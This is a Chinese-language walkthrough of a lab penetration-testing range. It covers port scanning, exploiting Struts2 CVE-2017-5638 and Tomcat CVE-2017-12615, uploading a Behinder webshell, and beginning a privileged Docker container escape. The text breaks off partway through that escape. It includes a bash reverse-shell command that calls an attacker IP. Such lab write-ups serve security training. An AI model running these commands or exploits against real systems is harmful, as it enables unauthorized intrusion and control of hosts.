环境配置

靶机链接:百度网盘 请输入提取码

提取码:fk2z



WEB 192.168.111.132 192.168.54.133

WIN7 192.168.54.130

DC 192.168.54.132



网卡配置:



web靶机配置:



启动docker服务:

sudo docker start ec 17 09 bb da 3d ab ad

sudo docker ps

web渗透



1.探测web靶机开放端口和服务情况

nmap -p- -A -sV 192.168.111.132



2.查看2001端口,是一个struts2



3.查看2002端口是一个tomcat



4.2003端口是一个phpmyadmin界面



5.探测漏洞,似乎有cve-2017-5638

nikto -host http://192.168.111.132:2001



6.利用struts2工具进行探测,确实存在漏洞。



7.可以执行命令



8.进行反弹shell操作

bash -i >& /dev/tcp/192.168.111.129/8888 0>&1

9.进去之后虽然是root权限但是它是一个docker容器的权限!

docker容器判断方法:

1>判断根目录下 .dockerenv文件

2>查询系统进程的cgroup信息

ls -alh /.dockerenv

cat /proc/1/cgroup



Tomcat漏洞

1.2002端口存在Tomcat cve-2017-12615漏洞

把get请求改为post 上传冰蝎马



2.成功连接冰蝎,并且是Root权限



3.kali开启监听,进行反弹shell操作



利用特权模式进行 docker 逃逸

1.SHELL=bash script -q /dev/null //反弹交互式shell

fdisk -l //查看磁盘文件

cd /tmp

mkdir hak //创建目录以备挂载

